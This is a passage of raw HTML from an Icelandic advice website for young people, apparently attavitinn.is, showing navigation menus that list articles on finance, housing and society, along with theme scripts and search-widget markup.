                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696d8af136db8" data-td_block_id="td_uid_22_696d8af136db8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696d8af136db8" data-td_block_id="td_uid_22_696d8af136db8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696d8af138ab5_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696d8af138ab5" ><script>var block_td_uid_32_696d8af138ab5 = new tdBlock();
block_td_uid_32_696d8af138ab5.id = "td_uid_32_696d8af138ab5";
block_td_uid_32_696d8af138ab5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696d8af138ab5_rand","tdc_css_class":"td_uid_32_696d8af138ab5_rand","tdc_css_class_style":"td_uid_32_696d8af138ab5_rand_style"}';
block_td_uid_32_696d8af138ab5.td_column_number = "3";
block_td_uid_32_696d8af138ab5.block_type = "td_block_mega_menu";
block_td_uid_32_696d8af138ab5.post_count = "4";
block_td_uid_32_696d8af138ab5.found_posts = "85";
block_td_uid_32_696d8af138ab5.header_color = "";
block_td_uid_32_696d8af138ab5.ajax_pagination_infinite_stop = "";
block_td_uid_32_696d8af138ab5.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696d8af138ab5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696d8af138ab5" id="td_uid_33_696d8af139774" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696d8af138ab5"  id="td_uid_34_696d8af1397b0" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696d8af138ab5"  id="td_uid_35_696d8af1397d3" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696d8af138ab5"  id="td_uid_36_696d8af1397ed" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696d8af138ab5"  id="td_uid_37_696d8af139805" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696d8af138ab5"  id="td_uid_38_696d8af13981f" data-td_block_id="td_uid_32_696d8af138ab5" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696d8af138ab5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696d8af138ab5" data-td_block_id="td_uid_32_696d8af138ab5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696d8af138ab5" data-td_block_id="td_uid_32_696d8af138ab5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696d8af13a92d_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696d8af13a92d" ><script>var block_td_uid_39_696d8af13a92d = new tdBlock();
block_td_uid_39_696d8af13a92d.id = "td_uid_39_696d8af13a92d";
block_td_uid_39_696d8af13a92d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696d8af13a92d_rand","tdc_css_class":"td_uid_39_696d8af13a92d_rand","tdc_css_class_style":"td_uid_39_696d8af13a92d_rand_style"}';
block_td_uid_39_696d8af13a92d.td_column_number = "3";
block_td_uid_39_696d8af13a92d.block_type = "td_block_mega_menu";
block_td_uid_39_696d8af13a92d.post_count = "4";
block_td_uid_39_696d8af13a92d.found_posts = "86";
block_td_uid_39_696d8af13a92d.header_color = "";
block_td_uid_39_696d8af13a92d.ajax_pagination_infinite_stop = "";
block_td_uid_39_696d8af13a92d.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696d8af13a92d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696d8af13a92d" id="td_uid_40_696d8af13b4e3" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696d8af13a92d"  id="td_uid_41_696d8af13b511" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696d8af13a92d"  id="td_uid_42_696d8af13b54c" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696d8af13a92d"  id="td_uid_43_696d8af13b569" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696d8af13a92d"  id="td_uid_44_696d8af13b586" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696d8af13a92d"  id="td_uid_45_696d8af13b59e" data-td_block_id="td_uid_39_696d8af13a92d" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696d8af13a92d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696d8af13a92d" data-td_block_id="td_uid_39_696d8af13a92d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696d8af13a92d" data-td_block_id="td_uid_39_696d8af13a92d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696d8af13c43c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696d8af13c43c" ><script>var block_td_uid_46_696d8af13c43c = new tdBlock();
block_td_uid_46_696d8af13c43c.id = "td_uid_46_696d8af13c43c";
block_td_uid_46_696d8af13c43c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696d8af13c43c_rand","tdc_css_class":"td_uid_46_696d8af13c43c_rand","tdc_css_class_style":"td_uid_46_696d8af13c43c_rand_style"}';
block_td_uid_46_696d8af13c43c.td_column_number = "3";
block_td_uid_46_696d8af13c43c.block_type = "td_block_mega_menu";
block_td_uid_46_696d8af13c43c.post_count = "4";
block_td_uid_46_696d8af13c43c.found_posts = "189";
block_td_uid_46_696d8af13c43c.header_color = "";
block_td_uid_46_696d8af13c43c.ajax_pagination_infinite_stop = "";
block_td_uid_46_696d8af13c43c.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696d8af13c43c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696d8af13c43c" id="td_uid_47_696d8af13d165" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_48_696d8af13d195" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_49_696d8af13d1b7" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_50_696d8af13d1d1" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_51_696d8af13d1e9" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_52_696d8af13d202" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_53_696d8af13d218" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_54_696d8af13d22f" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_55_696d8af13d245" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696d8af13c43c"  id="td_uid_56_696d8af13d25b" data-td_block_id="td_uid_46_696d8af13c43c" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696d8af13c43c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696d8af13c43c" data-td_block_id="td_uid_46_696d8af13c43c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696d8af13c43c" data-td_block_id="td_uid_46_696d8af13c43c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
